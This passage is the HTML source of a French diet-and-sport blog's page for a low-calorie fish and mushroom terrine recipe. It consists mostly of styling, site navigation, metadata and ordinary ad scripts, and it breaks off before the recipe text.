#fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/terrine-de-poisson-champigons\/","publisher":{"@type":"Organization","name":""},"headline":"Terrine de poisson champignons","datePublished":"2011-05-25T18:03:52+00:00","dateModified":"2012-11-20T11:35:02+00:00","description":"Une recette sant\u00e9, toujours peu calorique et facile \u00e0 r\u00e9aliser. Terrine de poisson pour 4 personnes \u00a0 Temps de pr\u00e9paration\u00a0: 15 mn\u00a0\u00a0\u00a0\u00a0\u00a0 Temps de cuisson\u00a0: 50 min \u00a0Valeur calorique\u00a0: 105 \u00a0Ingr\u00e9dients\u00a0: \u00a0400g de chair de poisson blanc cru 250g de fromage blanc 0 ou 20% 1 blanc d\u2019\u0153uf, non battu 150g de champignons de paris ...","author":{"@type":"Person","name":"JPhil"}}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-2616 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Terrine de poisson champignons</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/veau-marengo-recette-sante/" rel="prev">Veau Marengo: recette santé</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/soupe-de-courgettes-vache-qui-rit/" rel="next">Recette simple: courgette vache qui rit</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-2616" class="clearfix post post-2616 type-post status-publish format-standard hentry category-recettes category-legumes item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Mai</span>
                <span class="day">25</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Terrine de poisson champignons			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
